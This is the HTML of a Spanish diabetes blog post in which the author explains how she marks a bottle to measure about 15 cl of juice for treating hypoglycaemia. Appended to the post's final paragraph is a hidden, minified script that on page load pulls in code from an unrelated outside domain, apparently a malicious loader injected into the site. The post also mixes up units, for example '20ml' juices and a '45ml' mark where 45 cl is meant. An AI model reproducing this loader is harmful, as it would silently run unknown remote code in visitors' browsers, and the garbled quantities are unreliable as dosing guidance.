

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/
body_size: 12311
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eurekilla.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hipoglucemia y Volumen - Eurekilla</title>
	<meta name="description" content="Medidas a tomar en caso de hipoglucemia" />
	<link rel="canonical" href="https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hipoglucemia y Volumen - Eurekilla" />
	<meta property="og:description" content="Medidas a tomar en caso de hipoglucemia" />
	<meta property="og:url" content="https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/" />
	<meta property="og:site_name" content="Eurekilla" />
	<meta property="article:published_time" content="2015-02-25T23:25:26+00:00" />
	<meta property="article:modified_time" content="2025-10-21T06:50:27+00:00" />
	<meta property="og:image" content="https://eurekilla.com/wp-content/uploads/2015/02/wpid-wp-1424906586105.jpeg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eurekilla" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Eurekilla" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/","url":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/","name":"Hipoglucemia y Volumen - Eurekilla","isPartOf":{"@id":"https://eurekilla.com/#website"},"primaryImageOfPage":{"@id":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/#primaryimage"},"image":{"@id":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/#primaryimage"},"thumbnailUrl":"https://eurekilla.com/wp-content/uploads/2015/02/wpid-wp-1424906586105.jpeg","datePublished":"2015-02-25T23:25:26+00:00","dateModified":"2025-10-21T06:50:27+00:00","author":{"@id":"https://eurekilla.com/#/schema/person/5d9b050503090c29218b048ed33651ed"},"description":"Medidas a tomar en caso de hipoglucemia","breadcrumb":{"@id":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/#primaryimage","url":"https://eurekilla.com/wp-content/uploads/2015/02/wpid-wp-1424906586105.jpeg","contentUrl":"https://eurekilla.com/wp-content/uploads/2015/02/wpid-wp-1424906586105.jpeg","width":1400,"height":1400},{"@type":"BreadcrumbList","@id":"https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://eurekilla.com/"},{"@type":"ListItem","position":2,"name":"Hipoglucemia y Volumen"}]},{"@type":"WebSite","@id":"https://eurekilla.com/#website","url":"https://eurekilla.com/","name":"Eurekilla","description":"Diabetes Mellitus Tipo 1, Maestra, Aprendiendo cada día.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eurekilla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://eurekilla.com/#/schema/person/5d9b050503090c29218b048ed33651ed","name":"Eurekilla","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://eurekilla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d55b00a25e6959abb9b5ba9a70e77155bc70c72cdc95df56e0b9e9ee7013e3a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d55b00a25e6959abb9b5ba9a70e77155bc70c72cdc95df56e0b9e9ee7013e3a1?s=96&d=mm&r=g","caption":"Eurekilla"},"sameAs":["https://jaimesanchezforce.com"],"url":"https://eurekilla.com/author/eurekilla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eurekilla &raquo; Feed" href="https://eurekilla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eurekilla &raquo; Feed de los comentarios" href="https://eurekilla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eurekilla &raquo; Comentario Hipoglucemia y Volumen del feed" href="https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eurekilla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurekilla.com%2F2015%2F02%2F26%2Fhipoglucemia-y-volumen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eurekilla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurekilla.com%2F2015%2F02%2F26%2Fhipoglucemia-y-volumen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ic-besocial-css' href='https://eurekilla.com/wp-content/plugins/ic-besocial/besocial.css?ver=3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://eurekilla.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://eurekilla.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-foodmagazine-css' href='https://eurekilla.com/wp-content/themes/mh-foodmagazine/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://eurekilla.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://eurekilla.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-foodmagazine-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee:400,400italic%7cSarala:400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://eurekilla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurekilla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/eurekilla.com\/wp-admin\/admin-ajax.php","nonce":"035ecc0caa","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eurekilla.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
//# sourceURL=mh-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurekilla.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://eurekilla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurekilla.com/wp-json/wp/v2/posts/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurekilla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eurekilla.com/?p=106' />
<!--[if lt IE 9]>
<script src="https://eurekilla.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://eurekilla.com/wp-content/uploads/2015/02/cropped-IMG_20150121_021111-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eurekilla.com/wp-content/uploads/2015/02/cropped-IMG_20150121_021111-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eurekilla.com/wp-content/uploads/2015/02/cropped-IMG_20150121_021111-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eurekilla.com/wp-content/uploads/2015/02/cropped-IMG_20150121_021111-3-270x270.jpg" />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://eurekilla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://eurekilla.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.84' type='text/css' media='all' />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-106 single-format-standard wp-theme-mh-magazine-lite wp-child-theme-mh-foodmagazine cookies-not-set mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://eurekilla.com/" title="Eurekilla" rel="home">
<img class="mh-header-image" src="https://eurekilla.com/wp-content/uploads/2015/02/cropped-IMG_20150121_021111-2.jpg" height="166" width="500" alt="Eurekilla" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://eurekilla.com/" title="Eurekilla" rel="home">
<h2 class="mh-header-title">Eurekilla</h2>
<h3 class="mh-header-tagline">Diabetes Mellitus Tipo 1, Maestra, Aprendiendo cada día.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://www.eurekilla.com/">Inicio</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://eurekilla.com/instagrameando/">Instagram</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://eurekilla.com/acerca-de/">Eurekilla</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-183"><a href="https://eurekilla.com/category/diabetes/">EurekillaDiabetes</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://eurekilla.com/category/eurekillarecetas/">EurekillaRecetas</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://eurekilla.com/category/manualidades/">Manualidades</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-container mh-container-outer">
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-106" class="post-106 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetes">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Hipoglucemia y Volumen</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://eurekilla.com/2015/02/">26 de febrero de 2015</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://eurekilla.com/author/eurekilla/">Eurekilla</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://eurekilla.com/category/diabetes/" rel="category tag">EurekillaDiabetes</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://eurekilla.com/wp-content/uploads/2015/02/wpid-wp-1424906586105.jpeg" alt="" title="wpid-wp-1424906586105.jpeg" />
</figure>
<p>He estado dándole vueltas a qué poner por aquí, que pudiera resultar útil en la vida de un diabético, sobre todo para aquellos que acaban de debutar y se angustian cuando tienen una hipoglucemia ante estas preguntas ¿Y ahora qué hago? ¿Qué puedo tomar? ¿Qué debo beber? ¿Qué cantidad? Y si me ocurre fuera de casa y no me quedan azucarillos, ni tengo a mano productos con 15 g justos de glucosa (como los geles de Diabalance o Glup Up 15) ¿Qué opciones tengo? Pues bien, yo siempre llevo zumos, pero los zumos contienen 20ml (y si me los bebo enteros, hiperglucemia casi segura al poco tiempo). Así que esto es lo que hago yo, para controlar que me bebo sólo 15cl de zumo.<br />
❶ Antes de salir de casa, lleno el vaso de la minipimer hasta 150ml de la bebida que me vaya a llevar, lo echo en una botella de refresco vacía y hago una marca donde pongo 15cl. Luego echo otros 150ml y hago otra marca hasta 30cl y luego lleno de nuevo 150ml, lo echo en la botella y marco 45ml (con esta cantidad se pueden remontar 3 hipoglucemias)<br />
❷ Si estoy en casa, echo el contenido en un vaso y se exactamente que aproximadamente la mitad del vaso son 15cl<br />
❸ Si voy a salir, siempre llevo la botella de refresco de 50cl, que previamente he dividido en 15cl, 30cl y 45cl y así se qué cantidad debo beber ante una hipoglucemia, dos o tres durante el tiempo que esté fuera de casa.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<div class="be-social" data-url="https://eurekilla.com/2015/02/26/hipoglucemia-y-volumen/" data-base="https://eurekilla.com/wp-content/plugins/ic-besocial" data-title="Hipoglucemia y Volumen" data-track="true" data-via="" data-show="{&quot;facebook&quot;:true,&quot;twitter&quot;:true,&quot;google&quot;:true,&quot;reddit&quot;:true,&quot;linkedin&quot;:true,&quot;meneame&quot;:true}" ><h2 class="be-social-title">Share</h2></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Publicaciones relacionadas:</h3><ol>
<li><a href="https://eurekilla.com/2014/12/09/indispensables-para-diabeticos/" rel="bookmark" title="Indispensables para Diabéticos">Indispensables para Diabéticos</a></li>
<li><a href="https://eurekilla.com/2015/04/26/contar-hidratos-de-carbono/" rel="bookmark" title="Contar Hidratos de Carbono">Contar Hidratos de Carbono</a></li>
<li><a href="https://eurekilla.com/2015/09/03/bienvenido-septiembre/" rel="bookmark" title="Bienvenido Septiembre">Bienvenido Septiembre</a></li>
<li><a href="https://eurekilla.com/2019/02/27/podcast-rincon-eurekilla/" rel="bookmark" title="Los podcast del rincón de Eurekilla">Los podcast del rincón de Eurekilla</a></li>
</ol>
</div>
	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://eurekilla.com/2015/02/15/el-calzado-es-importante-en-la-diabetes/" rel="prev"><img width="69" height="60" src="https://eurekilla.com/wp-content/uploads/2015/02/pie-diabetico-sintomas.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://eurekilla.com/wp-content/uploads/2015/02/pie-diabetico-sintomas.jpg 389w, https://eurekilla.com/wp-content/uploads/2015/02/pie-diabetico-sintomas-300x259.jpg 300w" sizes="(max-width: 69px) 100vw, 69px" /><span>Anterior</span><p>¿El calzado es importante en la diabetes?</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
